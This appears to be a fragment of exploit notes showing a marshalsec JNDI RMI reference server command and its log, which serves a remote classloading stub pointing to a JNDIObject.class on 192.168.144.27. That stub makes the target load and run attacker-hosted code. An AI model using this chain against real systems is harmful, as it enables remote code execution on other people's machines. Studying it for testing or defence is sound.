 alsec.jndi.RMIRefServer http://192.168.144.27:8888/#JNDIObject 1389
* Opening JRMP listener on 1389
Have connection from /192.168.144.27:61214
Reading message...
Is RMI.lookup call for #JNDIObject 2
Sending remote classloading stub targeting http://192.168.144.27:8888/JNDIObject.class
Closing connection
auther: Ske